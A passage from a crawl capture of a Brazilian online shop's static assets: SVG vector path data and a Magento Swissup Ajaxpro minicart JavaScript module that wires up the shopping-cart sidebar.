<path d="M0 0 C0 0.66 0 1.32 0 2 C-0.66 2 -1.32 2 -2 2 C-2 2.66 -2 3.32 -2 4 C-2.99 4 -3.98 4 -5 4 C-5 4.66 -5 5.32 -5 6 C-9.38461538 9 -9.38461538 9 -12 9 C-12 9.66 -12 10.32 -12 11 C-12.99 10.67 -13.98 10.34 -15 10 C-12.55649504 7.37907884 -9.86596812 5.36975964 -6.9375 3.3125 C-6.05964844 2.68988281 -5.18179688 2.06726562 -4.27734375 1.42578125 C-2 0 -2 0 0 0 Z " fill="#5E5E5D" transform="translate(155,41)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-3.98 5.33 -5.96 5.66 -8 6 C-8 6.66 -8 7.32 -8 8 C-8.99 8.33 -9.98 8.66 -11 9 C-10.81640625 7.171875 -10.81640625 7.171875 -10 5 C-7.71484375 3.515625 -7.71484375 3.515625 -4.9375 2.25 C-4.01839844 1.82203125 -3.09929687 1.3940625 -2.15234375 0.953125 C-1.44207031 0.63859375 -0.73179687 0.3240625 0 0 Z " fill="#1C1C1C" transform="translate(215,338)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 1.65 8 3.3 8 5 C5.69 4.67 3.38 4.34 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#232323" transform="translate(204,169)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C6.01 2.495 6.01 2.495 5 3 C5.33 4.32 5.66 5.64 6 7 C4.68 7 3.36 7 2 7 C1.67 7.66 1.34 8.32 1 9 C0.67 6.03 0.34 3.06 0 0 Z " fill="#ECECEC" transform="translate(200,15)"/>
<path d="M0 0 C1.73684533 3.47369066 2.30084112 5.07619937 2.625 8.75 C2.69976562 9.54921875 2.77453125 10.3484375 2.8515625 11.171875 C2.90054688 11.77515625 2.94953125 12.3784375 3 13 C2.34 13 1.68 13 1 13 C0.34 13.66 -0.32 14.32 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z " fill="#515151" transform="translate(251,158)"/>
<path d="M0 0 C1.76462683 3.08809695 2 4.23312136 2 8 C-0.31 8 -2.62 8 -5 8 C-5 7.01 -5 6.02 -5 5 C-3.68 4.67 -2.36 4.34 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#343433" transform="translate(229,154)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.63183107 3.05589069 -3.30792999 4.0436126 -5 5 C-7.00580329 6.32458708 -9.00715862 7.6559907 -11 9 C-11.66 8.67 -12.32 8.34 -13 8 C-9.81692689 4.43495812 -5.03655764 0 0 0 Z " fill="#50524F" transform="translate(140,52)"/>
<path d="M0 0 C1.81325551 0.11351517 3.62563357 0.24112961 5.4375 0.375 C6.95150391 0.47941406 6.95150391 0.47941406 8.49609375 0.5859375 C9.73552734 0.79089844 9.73552734 0.79089844 11 1 C11.33 1.66 11.66 2.32 12 3 C10.68 3 9.36 3 8 3 C8 3.66 8 4.32 8 5 C2.25 3.375 2.25 3.375 0 0 Z " fill="#282828" transform="translate(202,14)"/>
<path d="M0 0 C2.29576678 2.29576678 3.0638375 3.90346249 4 7 C3.625 9.8125 3.625 9.8125 3 12 C0.48300155 9.48300155 -0.10964078 7.42445854 -1 4 C-0.625 1.625 -0.625 1.625 0 0 Z " fill="#393628" transform="translate(176,299)"/>
<path d="M0 0 C0.33 1.32 0.66 2.64 1 4 C1.66 4 2.32 4 3 4 C3 3.34 3 2.68 3 2 C3.66 2 4.32 2 5 2 C5 3.98 5 5.96 5 8 C3.68 8.33 2.36 8.66 1 9 C0.67 6.03 0.34 3.06 0 0 Z " fill="#555555" transform="translate(178,246)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.97 1 5.94 1 9 C-0.32 9.33 -1.64 9.66 -3 10 C-2.69201674 8.51988629 -2.378482 7.04092675 -2.0625 5.5625 C-1.88847656 4.73878906 -1.71445313 3.91507813 -1.53515625 3.06640625 C-1 1 -1 1 0 0 Z " fill="#2A2619" transform="translate(174,180)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 1.32 4.34 2.64 4 4 C2.02 4.33 0.04 4.66 -2 5 C-1.34 3.35 -0.68 1.7 0 0 Z " fill="#1D1D1D" transform="translate(197,348)"/>
<path d="M0 0 C0.95465783 2.16967689 1.14401212 3.56328793 0.3984375 5.82421875 C-0.35870385 7.5684743 -1.17609198 9.28627131 -2 11 C-3.125 9.3125 -3.125 9.3125 -4 7 C-3.125 4.25 -3.125 4.25 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#070603" transform="translate(94,158)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C4.43160605 3.36683915 5 4.73350364 5 9 C4.34 9 3.68 9 3 9 C0 3.375 0 3.375 0 0 Z " fill="#1B1A16" transform="translate(179,309)"/>
<path d="M0 0 C3 1 3 1 4.16796875 2.84765625 C4.50441406 3.57855469 4.84085938 4.30945313 5.1875 5.0625 C5.53167969 5.79597656 5.87585938 6.52945312 6.23046875 7.28515625 C6.48441406 7.85105469 6.73835937 8.41695313 7 9 C5.109375 8.68359375 5.109375 8.68359375 3 8 C0 2.96428571 0 2.96428571 0 0 Z " fill="#0C0C0C" transform="translate(199,306)"/>
<path d="M0 0 C2.97 0.33 5.94 0.66 9 1 C9 1.33 9 1.66 9 2 C8.195625 2.12375 7.39125 2.2475 6.5625 2.375 C5.2940625 2.684375 5.2940625 2.684375 4 3 C3.67 3.66 3.34 4.32 3 5 C2.01 4.67 1.02 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#585858" transform="translate(212,170)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.99 2 1.98 2 3 C2.804375 3.12375 3.60875 3.2475 4.4375 3.375 C5.7059375 3.684375 5.7059375 3.684375 7 4 C7.33 4.66 7.66 5.32 8 6 C5.36 5.67 2.72 5.34 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#646464" transform="translate(53,110)"/>
<path d="M0 0 C4 4.625 4 4.625 4 8 C2.0625 7.25 2.0625 7.25 0 6 C-0.8125 4 -0.8125 4 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#312E23" transform="translate(184,316)"/>
<path d="M0 0 C2.12038635 2.61514317 4.13091744 5.19637616 6 8 C5.67 8.99 5.34 9.98 5 11 C4.15504811 9.92570402 3.32445142 8.84010798 2.5 7.75 C2.0359375 7.14671875 1.571875 6.5434375 1.09375 5.921875 C0 4 0 4 0 0 Z " fill="#6A6A6A" transform="translate(202,306)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 1.67 3.64 1.34 5 1 C5 2.65 5 4.3 5 6 C4.34 5.67 3.68 5.34 3 5 C2.34 5.99 1.68 6.98 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#5C5C5C" transform="translate(181,262)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 5.62 3 10.24 3 15 C0.73045369 11.59568053 0.63450051 9.83475798 0.375 5.8125 C0.30023438 4.72582031 0.22546875 3.63914062 0.1484375 2.51953125 C0.09945312 1.68808594 0.05046875 0.85664062 0 0 Z " fill="#393939" transform="translate(240,110)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.3 2 6.6 2 10 C-0.77867692 7.22132308 -0.65193902 4.8286708 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1B1B1A" transform="translate(199,19)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.22245393 1.60226955 1.42746669 3.20696767 1.625 4.8125 C1.74101562 5.70582031 1.85703125 6.59914063 1.9765625 7.51953125 C2 10 2 10 0 13 C-1.28571429 4.57142857 -1.28571429 4.57142857 0 0 Z " fill="#221E15" transform="translate(168,270)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.8864371 1.64666203 0.75882619 3.29236082 0.625 4.9375 C0.52058594 6.31228516 0.52058594 6.31228516 0.4140625 7.71484375 C0.27742188 8.46894531 0.14078125 9.22304687 0 10 C-0.99 10.495 -0.99 10.495 -2 11 C-3.13643966 7.59068103 -2.86747764 6.99664544 -1.5625 3.8125 C-1.13130859 2.73935547 -1.13130859 2.73935547 -0.69140625 1.64453125 C-0.46324219 1.10183594 -0.23507813 0.55914062 0 0 Z " fill="#040201" transform="translate(89,173)"/>
<path d="M0 0 C3 4 3 4 2.6875 7.75 C2.460625 8.8225 2.23375 9.895 2 11 C1.34 10.67 0.68 10.34 0 10 C0 6.7 0 3.4 0 0 Z " fill="#090909" transform="translate(246,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.97 1.66 5.94 2 9 C1.01 9.33 0.02 9.66 -1 10 C-2.25 3.375 -2.25 3.375 0 0 Z " fill="#4D462B" transform="translate(201,24)"/>
<path d="M0 0 C1.485 0.99 1.485 0.99 3 2 C2.34 4.64 1.68 7.28 1 10 C-0.80411967 7.24075815 -1.0127245 6.11027897 -0.625 2.75 C-0.41875 1.8425 -0.2125 0.935 0 0 Z " fill="#2E2818" transform="translate(180,158)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C3.27678571 8.03571429 3.27678571 8.03571429 2 12 C2 11.01 2 10.02 2 9 C1.34 9 0.68 9 0 9 C-1.10844919 5.67465243 -0.84454356 3.37817425 0 0 Z " fill="#2B2A2A" transform="translate(218,104)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-3.65 5.33 -5.3 5.66 -7 6 C-7 5.34 -7 4.68 -7 4 C-4.69 2.68 -2.38 1.36 0 0 Z " fill="#5A5856" transform="translate(189,17)"/>
<path d="M0 0 C2 1.375 2 1.375 4 3 C4 3.66 4 4.32 4 5 C4.66 5 5.32 5 6 5 C6 5.66 6 6.32 6 7 C5.01 7 4.02 7 3 7 C0.64276511 4.46815512 0 3.52809907 0 0 Z " fill="#090909" transform="translate(215,330)"/>
<path d="M0 0 C2.1385485 2.1385485 2.42655063 3.13275314 3 6 C2.01 6.33 1.02 6.66 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#27240E" transform="translate(101,267)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C1.96712417 4.72869407 1.43602229 7.2966618 1 10 C0.01 9.67 -0.98 9.34 -2 9 C-1.34 6.03 -0.68 3.06 0 0 Z " fill="#373737" transform="translate(180,219)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C-0.65 4.67 -2.3 4.34 -4 4 C-4 3.34 -4 2.68 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#545454" transform="translate(254,180)"/>
<path d="M0 0 C1.42944945 2.35438733 2.08661261 3.48032433 1.625 6.25 C1.41875 6.8275 1.2125 7.405 1 8 C0.34 8 -0.32 8 -1 8 C-1.625 5.125 -1.625 5.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#423B25" transform="translate(225,136)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart.js
body_size: 681
content:
define([
    'Magento_Checkout/js/view/minicart',
    'Magento_Customer/js/customer-data',
    'jquery',
    'Swissup_Ajaxpro/js/view/cart-sidebar',
    'mage/translate',
    'mage/dropdown'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart,
        checkoutConfig;

    miniCart = $('[data-block=\'ajaxpro-minicart\']');

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if ($('[data-block=\'ajaxpro-minicart\']').get(0) !== miniCart.get(0)) {
            miniCart = $('[data-block=\'ajaxpro-minicart\']');
            sidebarInitialized = false;
        }

        if (miniCart.data('swissupCartSidebar')) {
            miniCart.cartSidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.cartSidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': checkoutConfig.checkoutUrl,
                'update': checkoutConfig.updateItemQtyUrl,
                'remove': checkoutConfig.removeItemUrl,
                'loginUrl': checkoutConfig.customerLoginUrl,
                'isRedirectRequired': checkoutConfig.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': checkoutConfig.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        return true;
    }

    return Component.extend({
        /**
         * @override
         */
        initialize: function (options) {
            var self = this,
                cartData = customerData.get('cart');

            checkoutConfig = window.checkout ? window.checkout : options['checkout_lite_config'];

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="ajaxpro-minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (cartData()['website_id'] !== checkoutConfig.websiteId) {
                customerData.reload(['cart'], false);
            }

            if (options['override_minicart'] === true) {
                require(['Swissup_Ajaxpro/js/view/minicart/override']);
            }

            return this._super();
        },
        initSidebar: initSidebar
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg
body_size: 31610
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="165" height="165">
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.48279977 97.5410743 26.74068863 104.04742312 23.6875 111.1875 C23.33574707 112.03538086 22.98399414 112.88326172 22.62158203 113.75683594 C19.75647634 120.52396623 16.62142109 127.15844341 13.375 133.75 C12.93244873 134.65387451 12.48989746 135.55774902 12.03393555 136.48901367 C8.71169608 143.06912001 5.24762534 149.83491644 -1 154 C-3.71284871 154.22128109 -6.28919386 154.32455875 -9 154.3125 C-9.72445312 154.32861328 -10.44890625 154.34472656 -11.1953125 154.36132812 C-16.55677753 154.36627413 -16.55677753 154.36627413 -18.6875 152.60546875 C-19.120625 152.07566406 -19.55375 151.54585937 -20 151 C-25.43718491 148.05789038 -32.02813054 148.01941861 -38.07617188 147.40820312 C-46.46092123 146.38039514 -52.53474709 143.44447972 -57.875 136.75 C-60.07537469 133.92707321 -60.07537469 133.92707321 -63 132 C-63 131.34 -63 130.68 -63 130 C-63.86625 129.62875 -63.86625 129.62875 -64.75 129.25 C-67.32939979 127.81700012 -69.06121592 126.21575324 -71 124 C-71 123.34 -71 122.68 -71 122 C-71.66 122 -72.32 122 -73 122 C-74.57849109 117.16587103 -75.40435072 113.15547167 -75 108 C-73 106 -73 106 -71.1171875 105.9453125 C-70.00730469 106.03425781 -70.00730469 106.03425781 -68.875 106.125 C-63.80076091 106.24776385 -60.17765361 104.8260598 -56 102 C-55.51144531 101.4946875 -55.02289063 100.989375 -54.51953125 100.46875 C-52.34490813 98.36680066 -49.83578806 97.60304176 -47.03515625 96.55078125 C-43.75441692 94.05087048 -42.27673581 90.87772551 -41 87 C-40.6575796 83.9262497 -40.79218593 80.95584354 -41 77.875 C-41.42831705 71.46095211 -41.14768835 68.07119708 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.88699219 3.70359375 -35.08648437 3.6571875 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.47033005 18.98659119 -28.45237885 19.95755737 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.495 50.02 -28.495 50.02 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.2475 59.7625 -21.495 58.525 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#BE9C60" transform="translate(105,6)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.66080945 98.08622894 26.38822054 104.82143685 23.125 112.4375 C22.76019531 113.33404297 22.39539063 114.23058594 22.01953125 115.15429688 C19.31117278 121.68882722 19.31117278 121.68882722 17 124 C16.67 115.09 16.34 106.18 16 97 C15.01 96.505 15.01 96.505 14 96 C13.67 95.01 13.34 94.02 13 93 C11.68 93.99 10.36 94.98 9 96 C8.01 95.505 8.01 95.505 7 95 C7.33 94.67 7.66 94.34 8 94 C8.45230285 90.11019549 8.12727631 88.23637028 6.25 84.75 C3.9800753 81.97564759 3.28290266 81.12617373 0 80 C-3.75670476 79.76016951 -7.51065647 79.95548634 -11.26953125 80.078125 C-15.95435943 80.17166566 -19.58473882 79.81721361 -24 78 C-23.505 78.7425 -23.01 79.485 -22.5 80.25 C-21 83 -21 83 -21 87 C-20.01 86.01 -20.01 86.01 -19 85 C-16.375 84.875 -16.375 84.875 -14 85 C-15.485 85.99 -15.485 85.99 -17 87 C-14.03 87.33 -11.06 87.66 -8 88 C-7.67 87.34 -7.34 86.68 -7 86 C-7 86.99 -7 87.98 -7 89 C-4.525 88.505 -4.525 88.505 -2 88 C-1.91933492 91.54926341 -2.05752808 94.58353929 -3 98 C-3 98.99 -3 99.98 -3 101 C-3.66 101 -4.32 101 -5 101 C-5 101.66 -5 102.32 -5 103 C-6.98 103.495 -6.98 103.495 -9 104 C-8.01 100.7 -7.02 97.4 -6 94 C-5.34 94 -4.68 94 -4 94 C-4 93.01 -4 92.02 -4 91 C-4.763125 91.165 -5.52625 91.33 -6.3125 91.5 C-9 92 -9 92 -12 92 C-11.67 92.33 -11.34 92.66 -11 93 C-10.75 95.375 -10.75 95.375 -11 98 C-12.5 99.8125 -12.5 99.8125 -14 101 C-15.485 100.505 -15.485 100.505 -17 100 C-15.515 99.01 -15.515 99.01 -14 98 C-13.27617533 95.94074861 -13.27617533 95.94074861 -13 94 C-13.66 94 -14.32 94 -15 94 C-15.33 95.65 -15.66 97.3 -16 99 C-17.485 98.505 -17.485 98.505 -19 98 C-19.33 97.01 -19.66 96.02 -20 95 C-20.33 95.66 -20.66 96.32 -21 97 C-23.64 96.67 -26.28 96.34 -29 96 C-28.67 94.02 -28.34 92.04 -28 90 C-26.35 90.33 -24.7 90.66 -23 91 C-24.3089572 87.87802522 -24.3089572 87.87802522 -27 86 C-27 85.34 -27 84.68 -27 84 C-26.01 84 -25.02 84 -24 84 C-26.78648899 78.30735351 -26.78648899 78.30735351 -31.8125 75 C-32.534375 75 -33.25625 75 -34 75 C-34 74.34 -34 73.68 -34 73 C-35.65 73 -37.3 73 -39 73 C-39.33 73.99 -39.66 74.98 -40 76 C-40.33 76 -40.66 76 -41 76 C-41.45732667 70.28341664 -40.52273754 67.51350747 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.48673828 3.68039063 -35.48673828 3.68039063 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.46135445 19.47207428 -28.46135445 19.47207428 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.33 50.68 -28.66 49.36 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.37125 59.14375 -21.37125 59.14375 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#3680BF" transform="translate(105,6)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C5.721875 1.855625 6.44375 1.71125 7.1875 1.5625 C10 2 10 2 11.4453125 3.48828125 C15 8.39375 15 8.39375 15 11 C14.01 11 13.02 11 12 11 C12 11.66 12 12.32 12 13 C13.32 13.66 14.64 14.32 16 15 C16 15.99 16 16.98 16 18 C15.01 18.33 14.02 18.66 13 19 C13 18.34 13 17.68 13 17 C12.34 17 11.68 17 11 17 C10.67 18.98 10.34 20.96 10 23 C12.64 23.33 15.28 23.66 18 24 C18.495 22.515 18.495 22.515 19 21 C19.66 22.32 20.32 23.64 21 25 C21.66 25 22.32 25 23 25 C23.33 23.68 23.66 22.36 24 21 C24.66 21 25.32 21 26 21 C25.505 23.475 25.505 23.475 25 26 C25.66 25.67 26.32 25.34 27 25 C27 23.35 27 21.7 27 20 C25.02 19.67 23.04 19.34 21 19 C21 18.67 21 18.34 21 18 C21.83144531 18.01160156 22.66289063 18.02320312 23.51953125 18.03515625 C25.14955078 18.04869141 25.14955078 18.04869141 26.8125 18.0625 C27.89144531 18.07410156 28.97039062 18.08570312 30.08203125 18.09765625 C33.06512169 18.13624766 33.06512169 18.13624766 36 17 C35.67 18.32 35.34 19.64 35 21 C34.34 21 33.68 21 33 21 C33.495 23.475 33.495 23.475 34 26 C33.34 26 32.68 26 32 26 C31.67 27.32 31.34 28.64 31 30 C31.99 30 32.98 30 34 30 C34.185625 28.2365625 34.185625 28.2365625 34.375 26.4375 C34.86435935 22.45879574 35.8055205 18.82233441 37 15 C36.01 15.66 35.02 16.32 34 17 C32.515 16.505 32.515 16.505 31 16 C31 15.67 31 15.34 31 15 C27.7 15 24.4 15 21 15 C21.33 14.34 21.66 13.68 22 13 C20.35 13.66 18.7 14.32 17 15 C16.505 13.515 16.505 13.515 16 12 C16.66 12 17.32 12 18 12 C16.68 10.02 15.36 8.04 14 6 C14.33 5.34 14.66 4.68 15 4 C15.804375 4.33257812 16.60875 4.66515625 17.4375 5.0078125 C22.47355343 6.41039756 27.18539699 6.02827046 32.3671875 5.74609375 C37.78254837 5.59110867 40.6917436 6.39002369 45 10 C47.93283261 13.7149213 48.46464023 16.3183086 48 21 C46.35546875 23.2734375 46.35546875 23.2734375 44.1875 25.375 C41.33780899 28.31389873 39.62462446 30.33621605 38.625 34.3125 C37.82173132 36.77618382 37.31355112 37.77028972 35.203125 39.31640625 C29.79358987 41.77611098 23.96614651 42.69820432 18.125 43.5625 C17.38749512 43.6847998 16.64999023 43.80709961 15.89013672 43.93310547 C13.7578125 44.19140625 13.7578125 44.19140625 10 44 C7.49609375 41.71484375 7.49609375 41.71484375 6 39 C5.91369394 34.85730923 6.72660265 33.33095468 9.375 30.125 C12 28 12 28 15 28 C15 27.34 15 